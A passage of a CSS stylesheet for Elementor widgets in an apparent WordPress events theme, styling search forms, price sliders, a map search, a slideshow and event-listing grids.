.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 40%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search:nth-last-child(2) {
border-right: 0;
}
.elementor_search_form .wrap_form_search.type2 .field_search select {
padding-left: 20px;
}
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 100%;
}
}
.elementor_search_form .noUi-connect {
background: var(--primary);
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media screen and (max-width: 767px) {
.elementor_search_form_2 {
width: 100% !important;
}
}
.elementor_search_form_2 .ova_search_box {
padding: 20px 10px;
border-radius: 5px;
}
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
display: flex;
justify-content: space-between;
align-items: center;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper.hide_all {
display: none;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
flex-direction: column;
}
}
.elementor_search_form_2 .ova_search_box .ova_control {
display: flex;
width: 100%;
align-items: center;
position: relative;
}
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category.hidden {
padding: 0;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category {
margin-top: 10px;
justify-content: center;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_address {
padding-bottom: 10px;
}
}
.elementor_search_form_2 .ova_search_box .ova_control input {
display: inline-block;
width: 100%;
background: inherit;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control input {
border: 0 !important;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 200px;
display: flex;
align-items: baseline;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 100%;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: none;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i::before {
margin-left: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: inline-flex;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-selection__rendered {
padding-left: 10px !important;
padding-right: 15px !important;
}
.elementor_search_form_2 .ova_search_box .icon_location {
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .icon_location i {
font-size: 20px;
line-height: 1;
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .ova_submit {
border: 0;
cursor: pointer;
font-size: 25px;
display: inline-flex;
align-items: center;
}
.elementor_search_form_2 .ova_search_box .ova_submit i {
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
top: 50%;
right: 0;
transform: translateY(-50%);
position: absolute;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
display: none;
}
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
padding: 10px;
border-radius: 4px;
margin-top: 20px;
display: none;
width: 100%;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
display: block;
}
}
.elementor_search_form_2 .ova_form_nav {
list-style: none;
margin: 15px 0px 0px 0px;
padding: 0;
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
.elementor_search_form_2 .ova_form_nav .item {
display: inline-flex;
align-items: center;
gap: 10px;
}
.elementor_search_form_2 .ova_form_nav .item i {
font-size: 15px;
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_form_nav .item .ova_form_link {
text-decoration: underline;
}
.elementor_search_form_2 .ova_filter {
margin: 30px 0px 0px 0px;
display: none;
}
.elementor_search_form_2 .ova_filter .filter_title {
margin: 0;
font-size: 16px;
font-weight: 400;
color: #4f4f4f;
}
.elementor_search_form_2 .ova_filter .filter_fields {
margin: 15px 0px 0px 0px;
padding: 0;
list-style: none;
display: grid;
grid-gap: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 667px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection--single {
border-radius: 4px !important;
border: 1px solid #D9D9D9 !important;
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__rendered {
padding-left: 20px !important;
color: #333 !important;
line-height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__placeholder {
color: #BBB !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow {
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow b {
border-color: #BBB transparent transparent transparent !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__clear {
color: #333 !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_filter .filter_fields input {
width: 100%;
border-radius: 4px;
border: 1px solid #D9D9D9;
padding-left: 20px;
padding-right: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields input::placeholder {
color: #bbb;
}
.elementor_search_form_2.type_1 {
width: 635px;
border-radius: 5px;
background: #FFF;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
}
.elementor_search_form_2.type_1 .wrapper {
padding: 43px 30px 40px 30px;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2.type_1 .wrapper {
padding: 20px;
}
}
.elementor_search_form_2.type_1 .ova_submit.ova_submit_mobile {
background: #fff;
color: var(--primary);
}
.elementor_search_form_2.type_1 .ova_search_box {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_search_box .search_box_wrapper {
border: 1px solid #ffb0b0;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_1 .ova_control input {
color: #fff;
}
.elementor_search_form_2.type_1 .ova_control input::placeholder {
color: #fff;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
.elementor_search_form_2.type_1 .ova_control .select2-selection--single {
background: var(--primary) !important;
border: 0;
}
.elementor_search_form_2.type_1 .select2-selection__placeholder {
color: #fff !important;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .select2-selection__rendered {
color: #fff !important;
}
.elementor_search_form_2.type_1 .select2-selection__arrow b {
border-color: #fff transparent transparent transparent !important;
}
.elementor_search_form_2.type_1 .ova_submit {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_form_nav .item i {
color: rgb(187, 187, 187);
}
.elementor_search_form_2.type_1 .ova_form_nav .item .ova_form_link {
color: var(--primary);
}
.elementor_search_form_2.type_2 {
width: 575px;
}
.elementor_search_form_2.type_2 .ova_search_box {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_submit.ova_submit_mobile {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_2 .ova_control input {
color: #333;
}
.elementor_search_form_2.type_2 .ova_control input::placeholder {
color: rgba(51, 51, 51, 0.5);
}
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
.elementor_search_form_2.type_2 .ova_control .select2-selection--single {
border: 0;
}
.elementor_search_form_2.type_2 .search_box_wrapper {
border: 1px solid #dfdfdf;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_2 .search_box_wrapper.hide_location .ova_control_category .select_wrap {
border: 0;
}
.elementor_search_form_2.type_2 .select2-selection__placeholder {
color: rgba(51, 51, 51, 0.5) !important;
}
.elementor_search_form_2.type_2 .select2-selection__rendered {
color: #333 !important;
}
.elementor_search_form_2.type_2 .select2-selection__arrow b {
border-color: #333 transparent transparent transparent !important;
}
.elementor_search_form_2.type_2 .ova_submit {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_form_nav .item i {
color: #bbb;
}
.elementor_search_form_2.type_2 .ova_form_nav .item .ova_form_link {
color: #E9E9E9;
}
.elementor_search_form_2.type_2 .ova_form {
position: relative;
}
.elementor_search_form_2.type_2 .ova_filter {
position: absolute;
width: 100%;
background: #fff;
padding: 30px;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
border-radius: 5px;
z-index: 9;
}
.select2-results__option {
padding: 6px 20px !important;
}
body.rtl .elementor_search_form_2 {
text-align: right;
}
body.rtl .elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
right: unset;
left: 0;
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_2 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search select {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.elementor_search_map .wrap_search {
flex-wrap: wrap;
}
.elementor_search_map .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.elementor_search_map .wrap_show_map {
width: 100%;
}
}
.elementor_search_map .select2-container .select2-selection--single {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single {
height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
}
.elementor_search_map .noUi-connect {
background: var(--primary);
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
.ova_slideshow {   }
.ova_slideshow .owl-item.active {
position: relative;
}
.ova_slideshow .owl-item.active .slide-bg {
min-height: 100%;
min-width: 100%;
z-index: -1;
position: absolute;
background-size: cover;
}
.ova_slideshow .owl-item.active .slide-inner {
display: flex;
position: absolute;
align-items: center;
text-align: center;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.ova_slideshow .owl-item.active .slide-inner .elementor-background-overlay:after {
content: "";
top: 0;
left: 0;
position: absolute;
width: 100%;
height: 100%;
}
.ova_slideshow .elementor-slide-content {
z-index: 3;
color: #f6f6f6;
position: relative;
width: 100%;
margin: 0 auto;
}
.ova_slideshow .elementor-slide-content .elementor-slide-title {
display: block;
font-size: 66px;
font-weight: bold;
color: #f6f6f6;
margin-bottom: 25px;
transition: 0.3s ease;
line-height: 1;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-title {
font-size: 42px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-title:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag {
margin: 0 0 36px 0;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 20px;
color: #f6f6f6;
transition: 0.3s ease;
text-transform: lowercase;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 18px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a .tag {
font-size: 16px;
color: #ccc;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
flex-direction: column;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
font-size: 14px;
padding-right: 7.5px;
width: 50%;
text-align: right;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
width: auto;
padding: 0;
margin-bottom: 20px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
font-size: 14px;
padding-left: 7.5px;
width: 50%;
text-align: left;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
width: auto;
padding: 0;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom ~ .elementor-slide-date {
padding: 0;
text-align: center;
}
.ova_slideshow .arrows-inside .owl-nav {
margin: 0;
}
.ova_slideshow .arrows-inside .owl-nav button {
margin: 0 !important;
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 50px;
height: 50px;
}
.ova_slideshow .arrows-inside .owl-nav button:focus {
outline: 0;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev {
left: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:after {
position: absolute;
display: none;
content: "";
top: 50%;
right: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(100%, 0);
z-index: 4;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next {
right: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:after {
position: absolute;
display: none;
content: "";
top: 50%;
left: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(-100%, 0);
z-index: 3;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-show-hover .owl-prev, .ova_slideshow .arrows-show-hover .owl-next {
opacity: 0;
}
.ova_slideshow:hover .arrows-show-hover .owl-prev, .ova_slideshow:hover .arrows-show-hover .owl-next {
opacity: 1;
transition: 0.7s linear;
}
.ova_slideshow .owl-dots {
display: flex;
position: absolute;
bottom: 0;
margin-top: 0;
}
.ova_slideshow .owl-dots button {
background-color: transparent;
border: 0;
padding: 0;
cursor: pointer;
margin: 0 5px;
}
.ova_slideshow .owl-dots button:focus {
outline: 0;
}
.ova_slideshow .owl-dots button span {
padding: 0;
width: 10px;
height: 10px;
border-radius: 0;
margin: 5px 5px !important;
background: #fff;
border-radius: 100%;
display: inline-block;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots button span:hover {
background-color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots .active span {
background: #e86c60;
}
.ova_slideshow .elementor-slide-title,
.ova_slideshow .elementor-slide-tag,
.ova_slideshow .elementor-slide-venue,
.ova_slideshow .elementor-slide-date {
opacity: 0;
}
.ova_slideshow .animated {
-webkit-animation-duration: 2000 ms;
animation-duration: 2000 ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
@media (max-width: 1024px) {
.ova_slideshow .owl-prev:after, .owl-next:after {
display: none !important;
}
}
@media (max-width: 767px) {
.ova_slideshow .owl-dots.hide_in_mobile {
display: none !important;
}
}
.el_name_event_slider {
margin: 0 auto;
}
.el_name_event_slider .wrap_item {
text-align: center;
background-color: rgba(255, 255, 255, 0.85);
border-radius: 6px;
padding: 10px 28px;
}
.el_name_event_slider .wrap_item .item {
font-size: 18px;
color: #000;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item:hover {
color: #e86c60;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item .title {
position: relative;
}
.el_name_event_slider .wrap_item .item .title i {
display: none;
position: absolute;
top: 1px;
left: 0px;
font-size: 17px;
font-weight: bold;
color: #e86c60;
}
.el_name_event_slider .wrap_item .item .date {
color: var(--primary);
}
.ova-event-near-me {
position: relative;
}
.ova-event-near-me .heading {
display: flex;
align-items: center;
column-gap: 42px;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading {
display: block;
}
}
.ova-event-near-me .heading h3 {
margin: 0;
font-size: 36px;
font-weight: 600;
}
.ova-event-near-me .heading .title {
color: var(--vendor-color-four, #222);
}
.ova-event-near-me .heading i {
font-size: 25px;
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .heading .title-location {
color: var(--primary);
cursor: pointer;
position: relative;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading .title-location {
margin-top: 10px;
}
}
.ova-event-near-me .heading .title-location .location-name {
display: inline-block;
margin: 0px 16px;
min-width: 168px;
font-size: 36px;
font-weight: 600;
color: var(--primary);
transition: all 0.3s linear;
border-bottom: 2px solid #DBDAE3;
}
.ova-event-near-me .heading .ova-event-popup {
display: none;
position: absolute;
margin-top: 20px;
z-index: 9;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 480px) {
.ova-event-near-me .heading .ova-event-popup {
width: 100%;
}
}
.ova-event-near-me .heading .ova-event-popup i {
display: inline-flex;
line-height: 1;
font-size: 16px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .el_place_autocomplete_container {
border: 0;
display: block;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.ova-event-near-me .cate-el-wrapper {
margin: 35px 0px 0px 0px;
}
.ova-event-near-me .cate-el-wrapper._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-near-me .cate-el-wrapper._scrollbar .main__bar {
display: block;
}
.ova-event-near-me .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-near-me .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-near-me .main__scroller::-webkit-scrollbar {
width: 0;
height: 0;
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-near-me .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
@media screen and (min-width: 1024px) {
.ova-event-near-me .main__bar {
display: none !important;
}
}
.ova-event-near-me .ova-event-categories {
padding: 0;
list-style: none;
display: block;
text-align: center;
}
.ova-event-near-me .ova-event-categories .item {
display: inline-block;
margin: 0px 33px 20px 0px;
}
.ova-event-near-me .ova-event-categories .category-link {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-categories .category-link:hover, .ova-event-near-me .ova-event-categories .category-link.active {
color: var(--primary);
}
.ova-event-near-me .event_archive {
margin: 50px 0px 0px 0px;
}
.ova-event-near-me .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-near-me .event_archive.type1, .ova-event-near-me .event_archive.type2, .ova-event-near-me .event_archive.type4, .ova-event-near-me .event_archive.type5, .ova-event-near-me .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-near-me .event_archive.type1 .img-author a img, .ova-event-near-me .event_archive.type2 .img-author a img, .ova-event-near-me .event_archive.type4 .img-author a img, .ova-event-near-me .event_archive.type5 .img-author a img, .ova-event-near-me .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-near-me .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
